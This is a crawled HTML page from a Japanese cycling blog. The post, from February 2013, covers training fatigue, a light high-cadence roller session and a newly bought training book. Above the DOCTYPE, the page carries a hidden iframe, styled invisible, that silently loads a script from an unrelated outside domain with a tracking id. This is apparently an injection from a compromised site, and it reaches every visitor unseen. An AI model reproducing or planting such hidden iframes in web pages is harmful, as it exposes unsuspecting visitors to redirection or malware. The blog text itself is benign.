

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2013/02/15/4059/
body_size: 11715
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>疲労ががが | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; 疲労ががが のコメントのフィード" href="https://blog.naokki.com/2013/02/15/4059/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.naokki.com/wp-json/wp/v2/posts/4059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://blog.naokki.com/2013/02/15/4059/" />
<link rel='shortlink' href='https://blog.naokki.com/?p=4059' />
<link rel="alternate" type="application/json+oembed" href="https://blog.naokki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.naokki.com%2F2013%2F02%2F15%2F4059%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.naokki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.naokki.com%2F2013%2F02%2F15%2F4059%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="post-template-default single single-post postid-4059 single-format-standard">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
			<h1>疲労ががが </h1>
		<p class="post-meta"><span class="date">2013年2月15日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a></span>, <span class="comments"><a href="https://blog.naokki.com/2013/02/15/4059/#respond">0</a></span> </p>
		<p>昨日は4時間半の講習会をなんとかこなして、脱力感満載で早めに帰宅。</p>
<p>なんもする気が起こらず、風呂だけ入って、そのままお布団に。<br />
9時ちょいすぎ。まじであっという間に眠りについたっぽい。</p>
<p>よくよくデータをみてみると今月2日から結構キツ目のトレーニングとかが休みなく続いてたのも疲労の原因かも。<br />
直近の30日間で45時間くらいトレーニングに費やしてたみたい。<br />
今朝起きても脚はまだパンパンだったけど、8時間近く寝れたので割りと気持ちはすっきり。</p>
<p>んで、余った時間でローラー30分流し。<a href="http://www.minourausa.com/japan/trainer-j/tire-j/twin-j.html" target="_blank">マグテックスツイン</a>負荷Maxだけど、ギアはインナーローで。くるくる錬。<br />
10分くらい回してると90rpmに乗ったのでそのまま、気の赴くままに90rpm以上をキープ。最後の方は自然に100rpm超えて<br />
210ワット(4倍)超えてた。気持ちィィ感じ。高ケイデンスのワットトレーニングもやらんとイカンな。</p>
<p>明日土曜日は用事で乗れないのでちょうどいいかも。<br />
日曜日に9分5倍と筋トレで身体を虐めてあげましょう！小田原アリーナトレーニングルーム楽しみだな。<br />
四頭筋の筋肉痛を徹底的に作りたい。</p>
<p>それと最近体重が落ちにくい。コントロールはしてるけど、なぜか落ちない。<br />
お腹張ってるのもあるだろうけど、もしかして筋肉量が増えたのかな？</p>
<p>そうそう、<a href="http://www.jitetore.jp" target="_blank">じてトレさん</a>ところの<br />
<a href="http://www.amazon.co.jp/gp/product/4905315018/ref=as_li_qf_sp_asin_tl?ie=UTF8&#038;camp=247&#038;creative=1211&#038;creativeASIN=4905315018&#038;linkCode=as2&#038;tag=jitetore-22" target="_blank">サイクリスト・トレーニング・バイブル</a>が届いて、読み始めてる。</p>
<p>かなり面白いし、最初の心構え的なところなんかは読み物としてもよく書かれてるなぁと。<br />
心構え読んで、実践編にはまだ入ってないけど、読みたくなる気分が高まってます。<br />
また、気になるところがあれば紹介したいかも。</p>
<p>今朝はそんな感じ。</p>
						<p></p>
		<p class="pagination">
			<span class="prev"><a href="https://blog.naokki.com/2013/02/14/4052/" rel="prev">小田原ナイトランナーズ錬</a></span>
			<span class="next"><a href="https://blog.naokki.com/2013/02/18/4062/" rel="next">10分5倍トライ</a></span>
		</p>
		<div id="comments">
			

<!-- You can start editing here. -->
<div class="comments">
	
	
	<p></p>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/02/15/4059/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://blog.naokki.com/kanri/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='4059' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dad66ee273" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p></div>		</div>
	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2013年2月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://blog.naokki.com/2013/02/01/" aria-label="2013年2月1日 に投稿を公開">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
